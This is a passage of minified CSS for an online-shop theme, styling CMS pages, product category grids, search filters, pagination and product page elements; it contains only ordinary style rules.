h3{font-size:20px;font-weight:500;line-height:1.5;text-transform:uppercase;color:#333;letter-spacing:.06em;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#custom-text>ul>li h3 i{font-size:30px;line-height:1;color:#fe9f38;margin-right:15px;font-weight:400}@media (min-width:1200px){#custom-text>ul>li h3 i{font-size:50px}}#custom-text>ul>li p{margin-bottom:0;color:#7587a1}#custom-text>ul>li h3+p{margin-top:10px}@media (min-width:1200px){#custom-text>ul>li h3+p{margin-top:27px}}#custom-text>ul>li .pay_box{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-bottom:0;margin-top:20px}#custom-text>ul>li .pay_box>li{margin-left:10px;margin-top:10px}#custom-text>ul>li .btn{margin-top:20px}#custom-text>ul>li .btn-secondary,#custom-text>ul>li .btn-tertiary{display:inline-block;position:relative;background:none;color:#333;border-radius:0}#custom-text>ul>li .btn-secondary:after,#custom-text>ul>li .btn-secondary:before,#custom-text>ul>li .btn-tertiary:after,#custom-text>ul>li .btn-tertiary:before{content:"";position:absolute;top:0;width:25%;height:100%;border:2px solid #d2dae3;z-index:-1;transition:.3s}#custom-text>ul>li .btn-secondary:before,#custom-text>ul>li .btn-tertiary:before{left:0;border-right:none}#custom-text>ul>li .btn-secondary:after,#custom-text>ul>li .btn-tertiary:after{right:0;border-left:0}#custom-text>ul>li .btn-secondary:hover:after,#custom-text>ul>li .btn-secondary:hover:before,#custom-text>ul>li .btn-tertiary:hover:after,#custom-text>ul>li .btn-tertiary:hover:before{width:50%}@media (min-width:992px) and (max-width:1199px){#custom-text>ul>li h3{font-size:16px}#custom-text>ul>li p{font-size:14px}}@media (min-width:768px) and (max-width:991px){#custom-text>ul>li h3{margin:-3px 0 11px;letter-spacing:0;font-size:14px}#custom-text>ul>li p{font-size:12px}#custom-text>ul>li .btn{padding:10px 15px;font-size:12px}}@media (max-width:767px){#custom-text>ul>li{width:100%;border-top:1px solid #d2dae3;padding-top:22px}#custom-text>ul>li:first-child{border:none}#custom-text>ul>li>div{padding:20px 0 0}}.page-content.page-cms{background:#fff;padding:26px;text-align:justify}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:1.25rem 1.875rem}}#cms p{color:#bdbdbd;line-height:24px}#cms #content-wrapper .block-cms{padding-bottom:20px}#cms #content-wrapper .bottom-indent{margin-bottom:30px}#cms #content-wrapper h1{margin-bottom:28px;margin-top:35px;font:700 65px/85px Ubuntu,Arial,sans-serif;color:#333;text-align:center}#cms #content-wrapper h1 a{color:#333}#cms #content-wrapper h1 a:hover{color:#bdbdbd}@media (max-width:575px){#cms #content-wrapper h1{font:700 40px/55px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h2{font:700 36px/45px Ubuntu,Arial,sans-serif;color:#333}#cms #content-wrapper h2.icon:before{line-height:45px;font-size:56px;display:inline-block;margin-right:12px}@media (max-width:575px){#cms #content-wrapper h2{font:700 26px/35px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h3{font:700 20px/30px Ubuntu,Arial,sans-serif;border-bottom:none;margin:10px 0 26px;padding:0;color:#333}@media (max-width:575px){#cms #content-wrapper h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper h4{font:700 16px/30px Ubuntu,Arial,sans-serif;color:#333;margin:0 0 15px}#cms #content-wrapper h4:after{display:none}@media (max-width:575px){#cms #content-wrapper h4{font:700 14px/22px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .border_bottom{border-bottom:1px solid #bdbdbd;padding:20px 50px 82px;margin-bottom:69px}@media (max-width:575px){#cms #content-wrapper .border_bottom{padding:0 10px 32px;margin-bottom:39px}}#cms #content-wrapper .border_bottom2{border-bottom:1px solid #bdbdbd;padding:0 0 50px;margin-bottom:40px}@media (max-width:575px){#cms #content-wrapper .border_bottom2{padding:0 0 20px;margin-bottom:25px}}#cms #content-wrapper ul{list-style:none}#cms #content-wrapper ul.row{margin-left:0;margin-right:0}#cms #content-wrapper .animateCount li{text-align:center;font:700 56px/45px Ubuntu,Arial,sans-serif;color:#333;padding:6px 15px 0}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .animateCount li{font:700 46px/35px Ubuntu,Arial,sans-serif}}@media (max-width:575px){#cms #content-wrapper .animateCount li{width:100%}}#cms #content-wrapper .animateCount li h3{margin-top:21px}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .animateCount li h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .iconBox li{padding-top:41px}@media (max-width:575px){#cms #content-wrapper .iconBox li{padding-top:20px;width:100%}}#cms #content-wrapper .iconBox li>a{display:block;color:#fff;background:#fe9f38;padding:24px 10px;font:700 18px/34px Ubuntu,Arial,sans-serif;text-transform:uppercase;text-align:center;transition:all .3s linear;cursor:pointer}#cms #content-wrapper .iconBox li>a:before{font-family:FontAwesome;margin-right:5px;line-height:1;display:inline-block;vertical-align:middle}@media (max-width:767px){#cms #content-wrapper .iconBox li>a{padding:15px 8px;font:700 16px/20px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .iconBox li>a:hover{background:#333}#cms #content-wrapper .list-1{list-style:none}#cms #content-wrapper .list-1 li{padding:4px 0 6px;font-weight:700;color:#4cbb6c;border-top:1px solid #bdbdbd}#cms #content-wrapper .list-1 li:first-child{border:none}#cms #content-wrapper .list-1 li em{font-size:20px;line-height:20px;padding-right:15px;vertical-align:-2px}#cms #content-wrapper .list-2{padding-top:40px}#cms #content-wrapper .list-2.border_bottom{padding:40px 0}#cms #content-wrapper .list-2 li{clear:both;width:100%;overflow:hidden;padding-bottom:30px}#cms #content-wrapper .list-2 li:before{font-size:70px;line-height:148px;width:148px;height:148px;text-align:center;background:#102747;display:block;float:left;border-radius:50%;margin-right:35px;color:#fe9f38;margin-bottom:10px}@media (max-width:575px){#cms #content-wrapper .list-2 li:before{font-size:40px;line-height:100px;width:100px;height:100px}}#cms #content-wrapper .list-3{overflow:hidden;padding:23px 0 15px;border:none;position:relative}#cms #content-wrapper .list-3 li{padding-bottom:20px}#cms #content-wrapper .list-3.countBox{counter-reset:li}#cms #content-wrapper .list-3.countBox li h4:before{display:inline-block;content:counter(li,decimal-leading-zero);counter-increment:li;font-size:36px;line-height:30px;margin-right:15px;font-weight:300;color:#fe9f38}#cms #content-wrapper .list-3.disk{padding-top:31px}#cms #content-wrapper .list-3.disk li h4:before{display:inline-block;content:"";height:14px;width:14px;background:#333;margin-right:20px;border-radius:50%;vertical-align:-1px}#cms #content-wrapper .accordionBox h3{cursor:pointer;display:inline-block}#cms #content-wrapper .accordionBox h3:after{margin-left:5px;content:"\E5CF";display:inline-block;vertical-align:middle;font-family:Material Icons}#cms #content-wrapper .accordionBox h3.active{color:#fe9f38}#cms #content-wrapper .accordionBox h3.active:after{content:"\E5CE"}#cms #content-wrapper .accordionBox h3:hover{color:#fe9f38}#cms #content-wrapper .list-4 li{text-align:center;padding-top:14px}@media (max-width:575px){#cms #content-wrapper .list-4 li{width:100%}}@media (min-width:576px) and (max-width:767px){#cms #content-wrapper .list-4 li h3{font:700 16px/24px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .list-4 li:before{font-size:86px;line-height:1em;color:#fe9f38;margin:0 0 8px;display:inline-block}#cms #content-wrapper .list-4 li p{font-family:Ubuntu,Arial,sans-serif;line-height:1.2}#cms #content-wrapper #testimonials{text-align:center}#cms #content-wrapper #testimonials li{text-transform:uppercase;text-align:center;padding:5px 30px 20px}@media (max-width:575px){#cms #content-wrapper #testimonials li{padding:5px 10px 10px}}#cms #content-wrapper #testimonials li span{font-size:64px;line-height:1em;color:#bdbdbd;margin:0 0 28px;text-align:center}#cms #content-wrapper #testimonials li p{font:700 16px/28px Ubuntu,Arial,sans-serif;margin-bottom:21px;text-transform:none}@media (max-width:575px){#cms #content-wrapper #testimonials li p{font:normal 13px/22px Ubuntu,Arial,sans-serif}}#cms #content-wrapper .list-check>li>h3{margin-bottom:9px;display:inline-block}#cms #content-wrapper .list-check>li>h3 i{font-size:40px;margin-right:10px;vertical-align:text-bottom}#cms #content-wrapper .list-check>li .list-3{overflow:hidden;padding:0 0 11px 60px;border:none;position:relative}@media (max-width:575px){#cms #content-wrapper .list-check>li .list-3{padding:0 0 11px 20px}}#cms #content-wrapper .list-check>li .list-3:after{display:none}#cms #content-wrapper .list-check>li .list-3 li{padding-bottom:0}#cms #content-wrapper .list-check>li .list-3 li h4{margin-bottom:13px}#cms #content-wrapper .list-check>li .list-3 li.text{margin-left:-60px;padding-bottom:26px}@media (max-width:575px){#cms #content-wrapper .list-check>li .list-3 li.text{margin-left:-20px}}#cms #content-wrapper .list-check>li .list-3 li.text:before{display:none}#cms #content-wrapper img{margin:4px 0 17px;max-width:100%;height:auto}#cms #content-wrapper #admin-action-cms{background:none repeat 0 0 #f6f6f6;border:1px solid #d2d0d0;padding:10px}#cms #content-wrapper #admin-action-cms p{margin:0}#cms #content-wrapper #admin-action-cms p span{display:block;padding-bottom:10px;font-size:14px;font-weight:700;color:#fe9f38}#cms #content-wrapper #admin-action-cms p .btn{font:700 17px/21px Ubuntu,Arial,sans-serif;border:1px solid;padding:10px 14px;display:inline-block}#cms #content-wrapper #admin-action-cms p .btn.publish_button{color:#333;text-shadow:1px 1px rgba(0,0,0,.2);border-color:#0079b6 #006fa8 #012740;background:#009ad0;background:linear-gradient(180deg,#009ad0 0,#007ab7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#009ad0",endColorstr="#007ab7",GradientType=0)}#cms #content-wrapper #admin-action-cms p .btn.publish_button:hover{border-color:#01314e #004b74 #0079b6;-webkit-filter:none;filter:none;background:#0084bf}#cms #content-wrapper #admin-action-cms p .btn.lnk_view{color:#bdbdbd;text-shadow:1px 1px #fff;border-color:#cacaca #b7b7b7 #9a9a9a;background:#f7f7f7;background:linear-gradient(180deg,#f7f7f7 0,#ededed);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f7f7f7",endColorstr="#ededed",GradientType=0)}#cms #content-wrapper #admin-action-cms p .btn.lnk_view:hover{border-color:#9e9e9e #9e9e9e #c8c8c8;-webkit-filter:none;filter:none;background:#e7e7e7}@media (max-width:767px){#cms #content-wrapper .table.table-bordered>tbody>tr>td,#cms #content-wrapper .table.table-bordered>tbody>tr>th,#cms #content-wrapper .table.table-bordered>tfoot>tr>td,#cms #content-wrapper .table.table-bordered>tfoot>tr>th,#cms #content-wrapper .table.table-bordered thead>tr>td,#cms #content-wrapper .table.table-bordered thead>tr>th{padding:9px 5px 11px 4px}}@media (max-width:575px){#cms.cms-pages-configuration .table{font-size:10px}}#cms .bx-wrapper{margin:0 auto!important}#cms .bx-wrapper .bx-pager-item{max-width:22px;margin-right:8px;margin-left:8px}#cms .bx-wrapper .bx-pager.bx-default-pager a{height:22px;width:22px;line-height:22px;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:transparent;text-align:center;display:inline-block;border:2px solid #102747;transition:.3s;border-radius:50%;position:relative}#cms .bx-wrapper .bx-pager.bx-default-pager a:before{content:"";display:inline-block;width:16px;height:16px;background:transparent;border-radius:50%;transition:.3s;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#cms .bx-wrapper .bx-pager.bx-default-pager a.active,#cms .bx-wrapper .bx-pager.bx-default-pager a:hover{border:2px solid #fff}#cms .bx-wrapper .bx-pager.bx-default-pager a.active:before,#cms .bx-wrapper .bx-pager.bx-default-pager a:hover:before{background:#fe9f38}#products{color:#bdbdbd}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin-bottom:25px}#products .up .btn-secondary,#products .up .btn-tertiary{color:#bdbdbd;text-transform:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.block-category{margin-bottom:55px;background:url([data-uri]) repeat-x 0 0 #f6f7f9;position:relative;overflow:hidden;padding:5% 6%;box-shadow:none;border-bottom:none}@media (min-width:768px){.block-category .content{width:46%}}@media (max-width:767px){.block-category .category-cover{top:0!important;margin-bottom:20px;padding:20px}.block-category .category-cover img{max-width:100%;height:auto}}@media (min-width:768px){.block-category .category-cover{position:absolute;left:50%;top:-100px!important;width:49%;transition:-webkit-transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s}}.block-category .unvisible{display:none}.block-category .lnk_more{display:inline-block;color:#102747;font-weight:400;text-decoration:none;text-transform:uppercase}.block-category .lnk_more:before{content:"["}.block-category .lnk_more:after{content:"]"}.block-category .lnk_more:hover{color:#fe9f38}.block-category .category-name{font:500 70px/90px Ubuntu,sans-serif;color:#fe9f38;margin-bottom:20px;display:inline-block;text-transform:uppercase}@media (max-width:767px){.block-category .category-name{font-size:28px;line-height:32px}}.block-category #category-description{margin-top:10px}@media (min-width:1200px){.block-category>.row{margin-left:-20px;margin-right:-20px}.block-category>.row .left{padding-left:20px;padding-right:20px}}@media (max-width:1199px){.block-category .category-cover #category-description{display:none}}#subcategories{margin-top:-55px;margin-bottom:55px}#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 19.99%;flex:0 0 19.99%;max-width:12.5%}@media (max-width:575px){#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:900px) and (min-width:575px){#subcategories .col_mode{-webkit-box-flex:0;-ms-flex:0 0 24.99%;flex:0 0 24.99%;max-width:24.99%}}#subcategories ul{margin:0;font-size:0;line-height:0;text-align:center}#subcategories ul li{padding:0;position:relative;display:inline-block;transition:opacity .3s ease;overflow:hidden}#subcategories ul li>span{display:block;padding-top:50%;padding-bottom:50%}#subcategories ul li:before{content:"";display:block;position:absolute;left:0;bottom:0;border-bottom:1px solid #d2dae3;width:100%;z-index:0}#subcategories ul li:after{content:"";display:block;position:absolute;right:0;top:0;border-right:1px solid #d2dae3;height:100%;z-index:0}#subcategories ul li .category-box{position:absolute;left:0;top:0;width:100%;height:100%;display:block}#subcategories ul li .category-indent{width:100%;height:100%;display:block;position:relative;z-index:5}#subcategories ul li .category-indent>a{display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:10}@media (min-width:768px){#subcategories ul li .category-indent:hover h5{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}#subcategories ul li .category-indent:hover .subcategory-image:before{background:#fff;width:110%;height:110%}#subcategories ul li .category-indent:hover .subcategory-image img{-webkit-transform:scale(.8) rotate(-20deg);transform:scale(.8) rotate(-20deg)}#subcategories ul li .category-indent:hover:before{-webkit-transform:translateZ(0);transform:translateZ(0)}#subcategories ul li .category-indent:before{background:#102747;content:"";height:calc(100% + 1px);left:-1px;right:-1px;position:absolute;top:0;transition:-webkit-transform .3s ease 0s;transition:transform .3s ease 0s;transition:transform .3s ease 0s,-webkit-transform .3s ease 0s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}#subcategories ul li .category-indent__mod{position:absolute;left:0;top:50%;-webkit-transform:translateY(-56%);transform:translateY(-56%);width:100%}#subcategories ul li .category-indent__mod .subcategory-image{display:inline-block;position:relative;max-width:60%;padding:5%}#subcategories ul li .category-indent__mod .subcategory-image:before{content:"";display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:50%;height:50%;transition:all .3s ease;border-radius:100%}#subcategories ul li .category-indent__mod .subcategory-image img{transition:all .3s ease}#subcategories ul li .category-indent__mod h5{text-transform:uppercase;margin:0;padding:0 5%;width:100%;text-align:center;letter-spacing:.06em;font-size:15px;font-size:.97vw;line-height:1.3;color:#fe9f38;transition:-webkit-transform .5s ease 0s;transition:transform .5s ease 0s;transition:transform .5s ease 0s,-webkit-transform .5s ease 0s;-webkit-transform:translateZ(0);transform:translateZ(0)}#subcategories ul li .category-indent__mod h5 a{color:#fe9f38}#subcategories ul li .category-indent__mod h5 a:hover{color:#333}@media (min-width:768px) and (max-width:991px){#subcategories ul li .category-indent__mod h5{font-size:15px;font-size:1.2vw}}@media (max-width:767px){#subcategories ul li .category-indent__mod h5{display:block;font-size:11px}}.products-selection .sort-by-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products-selection #grid,.products-selection #list{cursor:pointer}.products-selection #grid.active,.products-selection #grid:not(.active):hover,.products-selection #list.active,.products-selection #list:not(.active):hover{color:#fe9f38}.products-selection #list{font-size:35px}.products-selection #grid{font-size:43px;line-height:45px}.products-selection .sort-by{white-space:normal;word-break:break-word;margin-right:0;margin-left:10px;text-align:right;font-size:12px}@media (min-width:1200px){.products-selection .sort-by{font-size:14px}}.products-selection h1{padding-top:20px}.products-sort-order{color:#bdbdbd}.products-sort-order .select-title{background:#edeeee;display:inline-block;color:#333;padding:8px 5px 6px;cursor:pointer;font-size:12px;border:.065rem solid #edeeee;max-width:145px}@media (min-width:1200px){.products-sort-order .select-title{min-width:150px;font-size:14px;padding:8px 13px 6px;max-width:160px}}.products-sort-order .select-list{display:block;color:#333;padding:.625rem 1.25rem}.products-sort-order .select-list:hover{background:#fe9f38;color:#fff;text-decoration:none}.products-sort-order .dropdown-menu{left:auto;width:160px;background:#f6f6f6;border:none;border-radius:0;box-shadow:2px 2px 4px 0 rgba(0,0,0,.1);margin:0}@media (min-width:1200px){.products-sort-order .dropdown-menu{width:104px}}.products-sort-order .dropdown-menu a{font-size:12px}#search_filters,#search_filters_brands,#search_filters_suppliers{border:3px solid #f6f6f6;box-shadow:none;margin-bottom:25px;padding:25px 22px}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#bdbdbd}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0;margin:0 -15px;font-size:12px;font-style:italic}.pagination>div{padding:10px 15px}.pagination .page-list{margin-bottom:0}.pagination .page-list li{display:inline}.pagination a{color:#bdbdbd;font-weight:400;font-style:italic}.pagination .previous{float:left;margin-right:10px;text-decoration:underline;color:#fe9f38}.pagination .previous.disabled{text-decoration:none;color:#f7f7f9}.pagination .previous:hover{text-wrap:normal}.pagination .next{float:right;margin-left:10px;text-decoration:underline;color:#fe9f38}.pagination .next.disabled{text-decoration:none;color:#f7f7f9}.pagination .next:hover{text-wrap:normal}.pagination .disabled{color:#f7f7f9}.pagination .current a{color:#fe9f38;text-decoration:none}.facet-dropdown{color:#bdbdbd;padding-left:0;padding-right:0;background:#edeeee;border:3px solid transparent;box-sizing:border-box}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #fe9f38;background:#f6f6f6}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;min-width:120px;color:#333;background:#edeeee;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#333;background:#f6f6f6;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#fe9f38;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#f6f6f6;border:none;box-shadow:1px 1px 1px 1px #edeeee}#search_filters,#search_filters_brands,#search_filters_suppliers{margin-bottom:20px;background:#fff;padding:39px 22px}#search_filters .color,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture),#search_filters_brands .color,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture),#search_filters_suppliers .color,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture){position:relative;width:28px;height:28px;border-radius:50%;display:inline-block;margin:3px;cursor:pointer;background-size:contain;border:1px solid #d2dae3;z-index:5;background-clip:padding-box;margin-left:0;margin-top:0;outline:none;text-align:center}#search_filters .color:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):after,#search_filters_brands .color:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):after,#search_filters_suppliers .color:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):after{content:"";display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:34px;height:34px;border-radius:50%;border:5px solid #fff;transition:.3s;opacity:0;z-index:1;box-shadow:0 0 10px rgba(0,0,0,.2)}#search_filters .color:active,#search_filters .color:focus,#search_filters .color:hover,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover,#search_filters_brands .color:active,#search_filters_brands .color:focus,#search_filters_brands .color:hover,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover,#search_filters_suppliers .color:active,#search_filters_suppliers .color:focus,#search_filters_suppliers .color:hover,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):active,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover{outline:none;border:1px solid #d2dae3}#search_filters .color:active:after,#search_filters .color:focus:after,#search_filters .color:hover:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after,#search_filters_brands .color:active:after,#search_filters_brands .color:focus:after,#search_filters_brands .color:hover:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters_brands .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after,#search_filters_suppliers .color:active:after,#search_filters_suppliers .color:focus:after,#search_filters_suppliers .color:hover:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):active:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):focus:after,#search_filters_suppliers .custom-checkbox input[type=checkbox]+span.color:not(.texture):hover:after{opacity:1}#search_filters .custom-checkbox input[checked]+span.color:not(.texture),#search_filters_brands .custom-checkbox input[checked]+span.color:not(.texture),#search_filters_suppliers .custom-checkbox input[checked]+span.color:not(.texture){border:1px solid #d2dae3}#search_filters .custom-checkbox input[checked]+span.color:not(.texture):after,#search_filters_brands .custom-checkbox input[checked]+span.color:not(.texture):after,#search_filters_suppliers .custom-checkbox input[checked]+span.color:not(.texture):after{opacity:1}#search_filters .custom-checkbox input[type=checkbox]:checked+span,#search_filters_brands .custom-checkbox input[type=checkbox]:checked+span,#search_filters_suppliers .custom-checkbox input[type=checkbox]:checked+span{background:#fe9f38;border-color:#fe9f38}#search_filters .clear-all-wrapper,#search_filters_brands .clear-all-wrapper,#search_filters_suppliers .clear-all-wrapper{margin-bottom:20px}#search_filters .facet,#search_filters_brands .facet,#search_filters_suppliers .facet{border-top:1px solid #f6f6f6;padding-top:.625rem}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{font-size:18px;color:#333;font-family:Ubuntu,Arial,sans-serif}#search_filters .facet .facet-label,#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{margin-top:12px;color:#333;display:inline-block;font-size:.9375rem;font-style:italic}@media (min-width:768px) and (max-width:1199px){#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{font-size:12px}}#search_filters .facet>ul,#search_filters_brands .facet>ul,#search_filters_suppliers .facet>ul{margin-bottom:20px}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:8px}.active_filters{background:#102747;padding:.625rem 1.875rem 0;margin-bottom:20px}.active_filters .active-filter-title{display:inline;margin-right:.625rem;font-weight:700;color:#fff}.active_filters ul{display:inline}.active_filters .filter-block{color:#333;margin-right:.625rem;margin-bottom:.625rem;background:#fff;padding:15px;display:inline-block;font-size:.8125rem}.active_filters .filter-block .close{color:#333;opacity:1;margin-left:8px;font-size:0;margin-top:4px}.active_filters .filter-block .close:before{font-size:12px}.active_filters .filter-block .close:hover{color:#102747}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li[data-depth="1"]{margin-bottom:.625rem}.block-categories .category-sub-menu li:not([data-depth="0"]){padding-left:8px}.block-categories .category-sub-menu li:not([data-depth="0"]):before{content:"-";margin-right:8px}.block-categories .collapse-icons{position:absolute;right:0;top:0;padding:0;cursor:pointer}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#fe9f38}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#fe9f38}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.facets-title{color:#333}.products-selection .filter-button .btn-secondary,.products-selection .filter-button .btn-tertiary{padding:17px 10px 18px}@media (max-width:767px){#category{width:100%}#category .products-selection .filter-button{text-align:center;z-index:999;width:50px}#category .products-selection .filter-button button{font-size:0;padding:0;width:50px;height:50px;line-height:50px}#category .products-selection .filter-button button:before{font-family:Material Icons;content:"\E152";display:inline-block;font-weight:400;font-style:normal;font-size:16px;display:block}#category #search_filters_wrapper{padding:30px 10px}#category #search_filter_controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:15px}#category #search_filter_controls button{margin:0 10px}#category #search_filters{margin-bottom:0;box-shadow:none;padding:0;border-top:1px solid #f6f6f6}#category #search_filters .facet{max-height:500px;overflow-y:auto;padding-top:0;border-bottom:1px solid #f6f6f6}#category #search_filters .facet .title{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#category #search_filters .facet .title.collapsed .collapse-icons .remove{display:none}#category #search_filters .facet .title.collapsed .collapse-icons .add{display:block}#category #search_filters .facet .title:not(.collapsed)[aria-expanded=true]+.collapse.in{display:block!important;height:auto!important}#category #search_filters .facet .title:not([aria-expanded="*"]) .collapse-icons .remove{display:none}#category #search_filters .facet .title:not([aria-expanded="*"]) .collapse-icons .add{display:block}#category #search_filters .facet .h6{margin-bottom:0;padding:15px;display:inline-block;vertical-align:middle;font-size:14px}#category #search_filters .facet .navbar-toggler{display:inline-block;vertical-align:middle;padding:10px}#category #search_filters .facet .collapse{display:none}#category #search_filters .facet .collapse.show{display:block}#category #search_filters .facet .facet-label a{margin-top:0;font-style:italic;font-size:12px}#category #search_filters .facet ul{margin-bottom:0}#category #search_filters .facet ul li{border-top:1px solid #d2dae3;padding:10px}#category #content-wrapper{width:100%}.sort-by-row #list{margin-right:30px}.products-selection h1{padding-top:0;text-align:center;margin-bottom:25px}.products-selection .showing{padding-top:25px}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}}@media (max-width:575px){#category .products-selection .filter-button{padding-left:0;position:fixed;top:auto;left:0;right:0;bottom:0;width:100%}#category .products-selection .filter-button>button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;;width:100%;font-size:12px}#category .products-selection .filter-button>button:before{position:static;margin-right:10px;font-size:30px}#category .footer-container .footer-bottom.full-width .bottom-footer{padding-bottom:65px}#category #search_filters_wrapper{position:fixed;padding-top:50px;top:0;bottom:0;left:0;right:0;z-index:999;background:#fff}#category #search_filters_wrapper #search_filters{max-height:400px;overflow-y:auto}}#category #wrapper{padding-top:0}.layout-both-columns.page-category #content-wrapper{padding-left:0;padding-right:0}#product #wrapper{padding-top:0}#product .primary-block{background:url([data-uri]) repeat-x 0 0 #f6f7f9;padding:30px 0}#product .primary-block .product-flags{font-size:14px;line-height:17px;text-transform:uppercase;color:#fff;margin:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#product .primary-block .product-flags li{-webkit-transform-origin:center;transform-origin:center;margin-right:10px;margin-top:10px}#product .primary-block .product-flags li span{padding:4px 10px;white-space:nowrap;line-height:20px;display:inline-block;position:relative;letter-spacing:.06em}#product .primary-block .product-flags li 